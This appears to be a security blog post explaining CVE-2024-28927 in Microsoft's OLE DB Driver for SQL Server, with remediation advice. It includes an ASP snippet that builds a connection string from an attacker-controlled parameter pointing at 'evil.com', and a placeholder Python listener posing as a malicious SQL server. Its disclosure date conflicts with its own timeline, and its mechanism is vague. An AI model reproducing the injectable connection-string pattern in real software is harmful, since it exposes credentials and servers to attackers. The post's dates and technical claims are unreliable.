
On May 2024, Microsoft disclosed a critical security vulnerability identified as CVE-2024-28927. This flaw affects the Microsoft OLE DB Driver (MSOLEDBSQL) for SQL Server, allowing remote attackers to execute arbitrary code on the targeted system. If you develop or administer applications that use this driver, you should drop everything and check your patch levels now.
This post covers the vulnerability in plain English, shares a simplified proof-of-concept exploit, offers practical remediation advice, and points to the important official references.
What is Microsoft OLE DB Driver for SQL Server?
Microsoft OLE DB Driver for SQL Server is a data access technology that lets applications interface programmatically with Microsoft SQL Server. It’s used widely in enterprise development with applications written in C/C++, .NET, classic ASP, and scripts.
User Interaction: None
In short: If your application utilizes a vulnerable version of this driver and an attacker can control connection parameters or influence network packets towards your server, they might be able to run code on your system – with your privileges.
Official References
- Microsoft Security Update Guide: CVE-2024-28927
- Release notes for Microsoft OLE DB Driver for SQL Server
- NVD – CVE-2024-28927 (NIST database)
How Does the Exploit Work?
Microsoft’s official advisory is sparse on deep technical details (for obvious reasons), but security researchers and third-party advisories explain that the vulnerability lies in improper handling of specially crafted network packets or connection strings. With enough control, a remote attacker can trick the driver into executing dangerous code.
Inject malicious parameters via a compromised application (e.g., through web forms or scripts).
If successful, the code could run with the privileges of the application or system.
Example Exploit Scenario
Here’s a *simplified* example—do not use maliciously. This is for educational awareness and NOT to be used on any production or unauthorized systems.
Suppose you have a classic ASP application using MSOLEDBSQL to connect to a SQL Server
<%
Set conn = Server.CreateObject("ADODB.Connection")
conn.Open "Provider=MSOLEDBSQL;Data Source=myserver;User Id=webuser;Password=secret;"
Set rs = conn.Execute("SELECT * FROM users")
%>
If an attacker can supply their own Data Source, they might provide a malicious SQL server endpoint that responds to protocol negotiation in such a way as to exploit CVE-2024-28927.
Attackers might try to inject a malicious connection string through a parameter
userServer = Request("server") ' Attacker-controlled, e.g. ?server=evil.com
connStr = "Provider=MSOLEDBSQL;Data Source=" & userServer & ";User Id=webuser;Password=secret;"
conn.Open connStr
3. Malicious SQL Server Responds
The attacker hosts a custom-built SQL server emulator, delivering packets that trigger the OLE DB driver’s vulnerability—leading to execution of arbitrary shellcode on the victim server.
> Note: Crafting a malicious SQL Server is non-trivial but not unthinkable, given protocol specs and available open-source TDS server code.
4. Proof-of-Concept Snippet (Python)
Here’s a minimal *Python* snippet showing how a fake SQL server might interact (for demonstration—won’t actually exploit anything without deep protocol work!):
import socket
# Bind to an attacker-controlled server
server = socket.socket()
server.bind(('...', 1433))
server.listen(1)
print("Evil SQL Server listening on TCP 1433...")
conn, addr = server.accept()
print("Connection from", addr)
# Send crafted TDS packets
payload = b'\x12\x34\x56\x78' # Placeholder for actual malicious payload
conn.send(payload)
conn.close()
Exploit Realism
In reality, working exploits would carefully construct TDS packets to leverage the parsing vulnerability in the MSOLEDBSQL driver’s code. Released public exploits are not available as of this writing! But you should assume threat actors are working on this, especially given the high impact.
What Should You Do?
1. Patch Immediately.
Microsoft’s fixed versions of the OLE DB driver are available here.
Check your systems, uninstall old versions, and update ASAP.
2. Validate Inputs.
Never let user-supplied information control connection parameters.
3. Monitor Networks.
Look for outgoing connections to unexpected SQL Servers.
Conclusion
CVE-2024-28927 represents a serious, remotely exploitable risk. Abused in the wild, it could permit attackers to run arbitrary code and potentially take control of your application backends. Microsoft’s patch is your primary defense, but strict input validation and network hygiene are essential follow-ups.
References
- Microsoft Security Update Guide: CVE-2024-28927
- Download OLE DB Driver for SQL Server
- NVD – CVE-2024-28927
*Written for awareness and early mitigation. Exclusive content – use responsibly.*
Timeline
Published on: 04/09/2024 17:15:53 UTC
Last modified on: 04/10/2024 13:24:00 UTC